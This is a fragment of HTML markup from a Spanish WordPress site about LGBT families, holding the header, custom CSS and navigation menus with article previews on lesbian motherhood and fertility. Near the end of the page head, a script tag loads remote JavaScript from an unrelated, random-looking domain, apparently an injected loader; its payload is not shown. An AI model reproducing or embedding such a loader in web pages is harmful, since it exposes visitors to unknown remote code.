<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-18391 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3248 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-adopcion tag-bebe tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-matrimonio tag-matrimonio-igualitario tag-padres-2 tag-padres-gays tag-paternidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-denis-ohare/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/06/denis-ohare-and-hugo-redwood-SON1.jpeg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-denis-ohare/">Padres gais famosos: Denis O’Hare</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10456 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-madres tag-lesbianas-fiv tag-lesbianas-inseminacion-artificial tag-madres-lesbianas tag-madres-solteras tag-maternidad-lesbica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/guia-maternidad-lesbica-7-cosas-tienes-saber-madre/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/10/maternidad-lesbica.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/10/maternidad-lesbica.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/10/maternidad-lesbica-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/guia-maternidad-lesbica-7-cosas-tienes-saber-madre/">Guía de maternidad lésbica. 7 cosas que tienes que saber para ser madre</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
